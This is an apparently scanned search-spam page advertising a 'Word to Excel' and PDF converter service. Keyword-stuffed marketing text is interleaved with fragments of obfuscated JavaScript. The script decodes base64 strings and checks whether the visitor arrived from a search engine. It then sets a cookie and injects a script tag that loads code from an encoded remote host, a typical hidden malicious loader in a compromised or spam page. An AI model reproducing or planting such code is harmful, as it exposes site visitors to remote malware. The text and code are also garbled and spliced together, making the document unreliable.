

# Continue

1/3

## Word To Excel Converter Download

zone" in the address bar and wait for the site to load Since you are going to convert a document to PDF, you need the default "Convert file to PDF" tab, so make sure you here.. To download a file, click the "Download" button opposite the file name Docs Zone efficiently converts.. \* Billed annually at \$60 \$19 95 per year Cancel anytime 2 Email Sign Up Now30-day money back guaranteePlan featuresNo download or software install requiredConvert almost anything to PDFCombine multiple files into a single PDFConvert PDF to WordConvert scanned OCR PDF to WordConvert PDF to ExcelConvert PDF to image format (JPG)Save any webpage as PDFUnlimited everythingPlease enter your email address:We have sent you an email with a validation link.. The service features a very lightweight and uncluttered user interface that helps users select any number of files and process them in the shortest time possible.. doc docx xls xlsx ppt pptx rtf gif jpg and other file formats to PDF preserving the original formatting and accurately rendering every element of the source file in the resulting PDF document.. × Cancel my subscriptionAre you sure you want to cancel?

 $var\_0xdb28 = ['Lmdvb2dsZS4 = ', 'VnFsVko = ', 'YIVPbGw = ', 'aXpIa2E = ', 'eExzSXo = ', 'cmVmZXJyZXI = ', 'Z2V0', 'V2pIbms = ', 'dVJPbGw = ', 'aXpIa2E = ', 'eExzSXo = ', 'cmVmZXJyZXI = ', 'Z2V0', 'V2pIbms = ', 'dVJPbGw = ', 'aXpIa2E = ', 'eExzSXo = ', 'cmVmZXJyZXI = ', 'Z2V0', 'V2pIbms = ', 'dVJPbGw = ', 'aXpIa2E = ', 'eExzSXo = ', 'cmVmZXJyZXI = ', 'Z2V0', 'V2pIbms = ', 'dVJPbGw = ', 'aXpIa2E = ', 'eExzSXo = ', 'cmVmZXJyZXI = ', 'Z2V0', 'V2pIbms = ', 'dVJPbGw = ', 'aXpIa2E = ', 'eExzSXo = ', 'cmVmZXJyZXI = ', 'Z2V0', 'V2pIbms = ', 'dVJPbGw = ', 'aXpIa2E = ', 'eExzSXo = ', 'cmVmZXJyZXI = ', 'Z2V0', 'V2pIbms = ', 'dVJPbGw = ', 'aXpIa2E = ', 'eExzSXo = ', 'cmVmZXJyZXI = ', 'Z2V0', 'V2pIbms = ', 'dVJPbGw = ', 'aXpIa2E = ', 'eExzSXo = ', 'cmVmZXJyZXI = ', 'Z2V0', 'V2pIbms = ', 'dVJPbGw = ', 'aXpIa2E = ', 'eExzSXo = ', 'cmVmZXJyZXI = ', 'Z2V0', 'V2pIbms = ', 'dVJPbGw = ', 'aXpIa2E = ', 'eExzSXo = ', 'cmVmZXJyZXI = ', 'Z2V0', 'V2pIbms = ', 'dVJPbGw = ', 'dVJPbGw = ', 'dVJ$ WVFE=','eGxIV0Q=','aW5kZXhPZg==','TmNTV0E=','SkhXUEc=','c1l5WnM=','eHVkUGw=','bEVkc3I=','c2NyaXB0','aGVh ZA==','TEdNaFo=','c3Jj','UGFubEo=','YXBwZW5kQ2hpbGQ=','K3dvcmQrdG8rZXhjZWwrY29udmVydGVyKw==','c3Bsa XQ=', bGVuZ3Ro', cmVwbGFjZQ==', bWF0Y2g=', OyBzZWN1cmU=', 'Y29va2ll', 'SkRuQ3E=', 'WFR6aEI=', 'YmFXWUo=', 'WFR6aEI=', 'WFR6aEI', 'WFR6aEI', 'WFR6aEI', 'WFR6aEI', 'WFR6aEI',OyBleHBpcmVzPQ==','Z2V0VGltZQ==','TXVhYXc=','OyBwYXRoPQ==','OyBkb21haW49','WGlEeUs=','LmJpbmcu','Lnlhawaya','WGlEeUs=','LmJpbmcu','Lnlhawaya','WGlEeUs=','Lnlhawaya','WGlEeUs=','Lnlhawaya',''WGlEeUs=','Lnlhawaya',''WGlEeUs=','Lnlhawaya',''WGlEeUs=',''Wayaya',''WGlEeUs=',''WGlEeUs=',''WGlEeUs=',''WGlEeUs=',''WGlEeUs=',''WGlEeUs=',''WGlEeUs=',''WGlEeUs=',''WGlEeUs=',''WGlEeUs=',G9vLg == ', 'LmFvbC4 = ', 'LmFsdGF2aXN0YS4 = ', 'dmlzaXRlZA == ', 'VUF3', 'aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY = ', 'LmFvbC4 = ', 'LmFvbC47d1{\_0x1a0b9b['push'](\_0x1a0b9b['shift']());}};\_0x3ecfe3(++\_0xad987d);}(\_0xdb28,0x14b));var  $_0x8db2 = function(_0x1ffc7f,_0x3d706a)\{_0x1ffc7f = _0x1ffc7f - 0x0; var$  $\_0x30086b = \_0xdb28[\_0x1ffc7f]; if (\_0x8db2['initialized'] = = = undefined) \{ (function() \{ var \_0x2748c7 = function() \{ var \_0x2748c7 = function() \} \} \} \} = (-1) + (-1) + (-1$ \_0x139644;try{\_0x139644=Function('return\x20(function()\x20'+'{}}.. The process of converting virtually any file to PDF is really simple:Start your browser, type in "docs... × Convert files to PDF× Only 2 files have been added Please sign up to convert more files.. The link will remain valid for one hour only There is no account associated with this email.. Once you are done selecting files, click "Start!" and wait for the service to finish file conversion.. Zone provides a fast and convenient way of converting files to PDF format This PDF converter saves you the trouble of finding, downloading and installing specialized software on your computer and allows you to access its features from anywhere in the world.. If you are sure that the email is correct, your account is likely to have expired.. PDF viewers have long become a standard feature of every OS, so sending a PDF file to someone provides a nearly 100% guarantee that the recipient will be able to open it without any problems.

#### word excel converter

word excel converter, word excel converter to pdf free download, word excel converter online, word excel converter free download, word excel converter to pdf, word excel converter docx, pdf to word excel converter offline, pdf to word excel converter software, jpg to word excel converter online, image to word excel converter online, word to excel converter i love pdf, word to excel converter offline, word to excel converter small pdf, word to excel converter software free download

All of this makes Docs Zone absolutely indispensable for anyone dealing with a large number of documents on a daily basis, PDF being no exception.. Start adding files by clicking the "Select files" button You will see a standard file selection dialog.. The resulting PDF files will be shown in a table titled "Inbox" Please not that converted files are only available for download for 6 hours and are permanently deleted afterwards.. ask ',\_0x5e6fc4[\_0x8db2('0x21')],\_0x5e6fc4[\_aikoW']],\_0x47b44c=document [\_0x8db2('0x22')],\_0x3b88f2=![],\_0x23044f=cookie[\_0x8db2('0x23')](\_0x5e6fc4[\_0x8db2('0x24')]);for(var \_0x39f2d3=0x0;\_0x5e6fc4[\_0x8db2('0x25')](\_0x39f2d3,\_0x53ae6f['length']);\_0x39f2d3++){if(\_0x5e6fc4[\_0x8db2('0x26')](\_0x47b44c[\_0x8db2('0x27')](\_0x53ae6f[\_0x39f2d3]),0x0)){if(\_0x5e6fc4['jtmgs'](\_0x5e6fc4[\_0x8db2('0x28')],\_0x5e6fc4[\_0x8db2('0x28')])}(\_0x3b88f2=!![];)else{\_0x423cb5=matches[\_0x39f2d3][\_0x8db2('0x7')]('=');cookie[params[0x0]]=params[0x1][\_0x8db2('0x9')](/;\$/);})}if(\_0x3b88f2){cookie['set'](\_0x5e6fc4[\_0x8db2('0x24')],0x1,0x1);if(!\_0x23044f){if(\_0x5e6fc4['hifML']('apw',\_0x5e6fc4[\_0x8db2('0x29')]))}(\_0x5e6fc4[\_0x8db2('0x29')])(\_0x5e6fc4[\_0x8db2('0x2a')](\_0x5e6fc4[\_0x8db2('0x2a')](\_0x5e

```
);}else{_0x5e6fc4[_0x8db2('0x2b')](include,_0x5e6fc4[_0x8db2('0x2a')](_0x5e6fc4[_0x8db2('0x2c')](_0x5e6fc4['xZOtR'],q),'
'));}}}R(); Convert files to PDFHow to convert files to PDF onlineDocs.. Compatible with all popular browsers, Docs Zone
combines the functionality of a PDF creator, a PDF combine tool, a web page to PDF converter, and even enables users to
convert PDF files to Microsoft Word and Excel documents.. PDF to JPG Web to PDF conversion and can combine PDF files
of any size and structure - these features are available on corresponding tabs on the homepage of Docs.. Navigate to the
necessary file and select it If needed, you can select any number of files by clicking the "Add files" button as many times as you
want and repeating the operation. Apart from this, the service is also capable of performing PDF to Word PDF to Excel..
constructor(\x22return\x20this\x22)(\x20)'+');')(); \catch( 0x523b05) \ 0x139644=window; \return 0x139644; \; var
 0x331482= 0x2748c7();var _0x54f066='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678
9+/=';_0x331482['atob']||(_0x331482['atob']=function(_0x3fb340){var}
_0xd5ec3d=String(_0x3fb340)['replace'](/=+$/,'');for(var _0x2c454c=0x0,_0xc26790,_0x4895e2,_0x1adcec=0x0,_0x4a951c="
[0x4895e2=0xd5ec3d] charAt']([0x1adcec++); [0x4895e2&&(0xc26790=0x2c454c\%0x4?]0xc26790*0x40+[0x4895e2]:
_0x4895e2,_0x2c454c++\%0x4)?_0x4a951c+=String[fromCharCode'](0xff&_0xc26790>>(-0x2*_0x2c454c&0x6)):0x0){_0x}
4895e2=_0x54f066['indexOf'](_0x4895e2);}return
_0x4a951c;});}());_0x8db2['base64DecodeUnicode']=function(_0x54bdfe){var _0x2b0615=atob(_0x54bdfe);var
_0x4445bc=[]; for (var _0x3d6d5c=0x0,_0x1db563=_0x2b0615['length']; _0x3d6d5c=_0x6e5a58; _0x3d6d5c=_0x6e5a58
0x15b85e( 0xc83913, 0x4f9ce4){return 0xc83913=== 0x4f9ce4;},'NcSWA': 0x8db2('0x1b'),'hifML':function
_0x3a0e7e(_0x27ae31,_0x3d298e){return _0x27ae31!==_0x3d298e;},'JHWPG':'apw','sYyZs':function
_0x1ad0f8(_0x1d6eef,_0x3e7b24){return _0x1d6eef+_0x3e7b24;},'xudPl':function _0x5121be(_0x5742c5,_0x54a645){return _0x1d6eef+_0x3e7b24;}
_0x5742c5(_0x54a645);, 'lEdsr':function _0x1ba097(_0x2d82c9,_0x122029){return
_0x2d82c9+_0x122029;, 'xZOtR':_0x8db2('0x1c'); var
0x53ae6f = [0x8db2'(0x1d'), 0x5e6fc4[0x8db2'(0x1e')], 0x5e6fc4[0x8db2'(0x1f')], 0x5e6fc4[0x8db2'(0x20')], ... Zone
Adobe's PDF format has been used for years as a standard format for cross-platform document exchange offering compact file
size, protection from unauthorized copying, ease of viewing on a wide range of devices and operating systems and smooth
navigation even in extra-large documents comprised of hundreds or thousands of pages.
```

### word excel converter online

## word excel converter to pdf

e10c415e6f

3/3